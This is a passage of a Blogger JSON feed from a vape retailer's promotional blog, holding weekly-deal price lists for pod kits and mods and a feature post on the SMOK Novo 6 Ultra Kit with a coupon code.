Monster"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=s72-w640-h288-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7114586358796925395"},"published":{"$t":"2026-01-09T00:00:00.000-08:00"},"updated":{"$t":"2026-01-09T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G4 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 5 Mini Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pro 2 Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO PnP X Pod Tank"}],"title":{"type":"text","$t":"Savings Showcase: Dive into This Week's Top Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention all vape lovers! 💨 Are you ready for some electrifying news that'll make your week?\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOur highly anticipated\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is here, and it's packed with incredible offers that'll have you reaching for your wallet faster than you can say \"cloud chaser\"!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBut here's the kicker – these deals are hotter than a fresh coil and won't last forever.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe clock is ticking ⏰, and you've only got until next Wednesday to snag these amazing products at jaw-dropping prices.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnd remember, our stock is limited, so it's first-come, first-served!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ELet's dive into the vape-tastic deals we've got lined up for you:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-mini-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$11.19\u0026nbsp; Vaporesso XROS 5 Mini Pod Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g4-pro-kit.html\" target=\"_blank\"\u003E$17.79\u0026nbsp; Uwell Caliburn G4 Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-pro-2-pod-kit.html\" target=\"_blank\"\u003E$20.39\u0026nbsp; Vaporesso XROS Pro 2 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E\u003Cb\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-pnp-x-pod-tank-atomizer.html\" target=\"_blank\"\u003E$5.59\u0026nbsp; VOOPOO PnP X Pod Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible deals slip through your fingers!\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003E👉 Click here to shop now! 👈\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ERemember, vape fam, the clock is ticking, and supplies are limited. These offers vanish faster than vapor in the wind, so act now to avoid disappointment!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7114586358796925395\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html","title":"Savings Showcase: Dive into This Week's Top Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2344447003557386750"},"published":{"$t":"2026-01-06T23:37:00.000-08:00"},"updated":{"$t":"2026-01-06T23:37:00.558-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Codes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Vape Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo 6 Ultra Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Novo 6 Ultra Kit: Built for Daily Use"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"902\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who want more control in a compact format. With a responsive touch screen, adjustable power modes, and reliable battery performance, it offers a balanced option for everyday use. Rather than focusing on extremes, the Novo 6 Ultra emphasizes usability, flexibility, and consistency.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"488\" data-original-width=\"1922\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEn2G8PEgfhU3fWajwNDYDarzkMtOZxrmv8T6Bci6FpSMJmkTNaCQU4JbPe-eM5l47mSX8-K-B3eXVBriN3jxpXZd-Yto41aUbOpI_KUD8nKWlJBU3Y4JYmErMSlvNjfmNVJ3uIT4cIaE__diDTCVNDIsmGaYhDeZrxMoL07XF3BBERFRMWOjxSV7_NC-_=w640-h162\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"899\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdl5xTCY7WM5c95DM7oI7J8RvFvoUnjhCWoAb6QusCpztWi6uZZTtsYIQgmVzNaLR4S6jpdsry2ayt97eZtqbsafxjs7TX5t_Spae484pwVo_rVLFfS-LNanT2hLeW8zvMis7H7bV8SFfVN1426jh6nEGFsN4TKxYkGOtRR4PB0MXzrjdHkKjka8CCAICT=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Touch Screen Control Made Simple\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe 1.65-inch TFT touch screen brings clear visibility and intuitive operation. Settings can be adjusted directly on the screen, making it easier to switch modes, monitor power output, and check device status at a glance. The interface is designed to be straightforward, even for users new to touch-based devices.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1181\" data-original-width=\"1922\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgedbMPP47-U96xLjvxXis_tarYNPrYKz3633Jq1sdZKrBBfrG7JuJZSTniplIYXM6k0Ykg6ytDp0k0q_G8Ocf7Gj3JQUl0ERihtXVKn6oqVJDJweegeyfXe8theUbF8BTXDH5eg0Z542DfmBGdBvMKktMjK81k6HLMmuqi4WX2W68cVT-hmRk2-EwBQ-L6=w640-h394\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. Dual Ohm \u0026amp; Dual Meshed Pod Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ENovo 6 Ultra supports dual ohm options with dual meshed pod coils, allowing users to fine-tune their preferred balance between flavor and vapor output. This flexibility makes the device suitable for different usage habits without needing complicated adjustments.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1369\" data-original-width=\"1922\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAM4ahYyhom0NBk36hJPkPH36VdkI_O-CKtELhE91HeGFWedVXxbO3amlgNuTVd3WqPYNfgrTaGG5kiPb4XKEZB7nSwGWwO6YLYh46dXK2EFABDGRdwOzvOAb6Dk8SYkKDUHRdpSNypf7ZTgNb1rfr0e03gq2oqwBdjtA494ZvA_XM7_RDjwGGk1UApYVl=w640-h456\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Reliable Battery with Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a 1700mAh built-in battery, the Novo 6 Ultra is built to handle daily use without frequent recharging. When power runs low, 2.0A fast charging helps reduce downtime, keeping the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"800\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKlWW7IJdYNVP7IOk7Cb-p-kziLbbYDSBztkTT58tEmwUQbgygCzluloncR0YIrbPAh-YOYXwiPYCmiWt9Jt8aAQRHPjP7dB3TuW3UOCOWMh8q9hIg5m_G_tkDSGqyNxUYACjkaNIF3M7fRkD4DRPwHWshPRdbUMRy1OF-xGrvyLZzVilYHIf_L2dbtHJ6=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Adjustable Power and Output Modes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 40W, the Novo 6 Ultra offers controlled performance rather than excessive power. Three selectable modes — NORM, SMOOTH, and BOOST — enable users to adjust the device's power delivery according to their personal preference and usage style.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"798\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh84U9QsMe5SpAEvGIpgID842l_9A4LOGd6fHlK55ld7CtDI4J1JCs4M0CVIbOsD7MYEw_7AMKdd9zsRbcvxxv3gdDD1mVevCQcYVYCOxOEbIP33sem0UnUU4LNhWHMqixuwOvyeyuHDNUcHH2icGyLobnbIgPsJZnYbA0Bi7MeaKbSWD-s9qMLUHIEh3zq=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cimg data-original-height=\"787\" data-original-width=\"1922\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX=w640-h262\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;focuses on practical features that enhance daily usability. From its touchscreen interface to adjustable modes and dependable battery life, it provides a well-rounded option for users seeking control in a compact device. Designed with balance in mind, Novo 6 Ultra fits comfortably into everyday routines without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EApply the\u0026nbsp;\u003Cb\u003Ecoupon code\u003C\/b\u003E\u0026nbsp;at checkout for the best price.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E$21.79\u0026nbsp;SMOK\u0026nbsp;Novo\u0026nbsp;6\u0026nbsp;Ultra\u0026nbsp;Kit\u0026nbsp;-\u0026nbsp;Code:\u0026nbsp;SN6U\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2344447003557386750\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html","title":"Novo 6 Ultra Kit: Built for Daily Use"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-964055993644030360"},"published":{"$t":"2025-12-31T00:37:00.000-08:00"},"updated":{"$t":"2025-12-31T00:37:12.845-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Z Fli Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G3 Lite Pod System Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN Max Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate E2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vrizz Pod Kit"}],"title":{"type":"text","$t":"Only a Few Days Left for Major Vape Savings! "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EVaping enthusiasts, it's time to level up your gear without breaking the bank.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg0pYuhzDSEUJFNtivUofdFm8ynkdvGE1jdlo4MpM2mr8fvK2fObXZGEe-uZI52tXTABHRHZJ5tRBXQ3yiV8atKxb9N3YjNFLmuJvBaQe-p0kT7zavljIRx8iOCa5N1iIibMtUUPLp0lmZMTBRiU8HduYhxoqOisCnc-zHUwqYg-tv004AaA_pf_dBcyE9p=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EEvery week, we bring you our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;on a curated selection of top-rated vaping products, from reliable starter kits to advanced mods and tanks.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis week, we've got an exciting lineup with unbeatable prices that are too good to miss!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECheck out this week's featured products:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-e2-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate E2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g3-lite-pod-system-kit.html\" target=\"_blank\"\u003E$5.69\u0026nbsp; Uwell Caliburn G3 Lite Pod System Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-pod-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; VOOPOO Vrizz Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-max-box-mod.html\" target=\"_blank\"\u003E$33.89\u0026nbsp; Vaporesso GEN Max Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-fli-tank-atomizer.html\" target=\"_blank\"\u003E$17.89\u0026nbsp; GeekVape Z Fli Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals won't last long, so take advantage of these prices while you can.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're a beginner or a seasoned vaper, we've got something to suit your needs.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u0026nbsp;Don't wait – grab your favorites today and enjoy premium performance at a fraction of the cost!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/964055993644030360\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-major-vape.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/964055993644030360"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/964055993644030360"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-major-vape.html","title":"Only a Few Days Left for Major Vape Savings! "}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg0pYuhzDSEUJFNtivUofdFm8ynkdvGE1jdlo4MpM2mr8fvK2fObXZGEe-uZI52tXTABHRHZJ5tRBXQ3yiV8atKxb9N3YjNFLmuJvBaQe-p0kT7zavljIRx8iOCa5N1iIibMtUUPLp0lmZMTBRiU8HduYhxoqOisCnc-zHUwqYg-tv004AaA_pf_dBcyE9p=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2504080672018300959"},"published":{"$t":"2025-12-29T22:04:00.000-08:00"},"updated":{"$t":"2025-12-29T22:04:06.561-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accessories"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Atomizers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Heallvape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kits"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost 